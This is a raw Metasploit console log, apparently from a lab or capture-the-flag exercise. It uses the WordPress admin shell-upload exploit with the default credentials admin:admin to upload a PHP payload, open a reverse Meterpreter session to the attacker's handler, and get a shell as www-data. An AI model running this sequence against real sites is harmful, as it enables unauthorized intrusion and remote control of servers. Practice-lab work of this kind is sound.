 msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhost vtcsec
rhost => vtcsec
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /secret/
targeturi => /secret/
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password admin
password => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.0.10:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/XJMAoToELb/GjFfhYyxHJ.php...
[*] Sending stage (38288 bytes) to 192.168.0.24
[*] Meterpreter session 1 opened (192.168.0.10:4444 -> 192.168.0.24:54458) at 2020-01-21 19:57:10 -0500
[+] Deleted GjFfhYyxHJ.php
[+] Deleted XJMAoToELb.php
[+] Deleted ../XJMAoToELb
meterpreter > shell
Process 1498 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id -a
uid=33(www-data) gid=33(www-data) groups=33(www-data)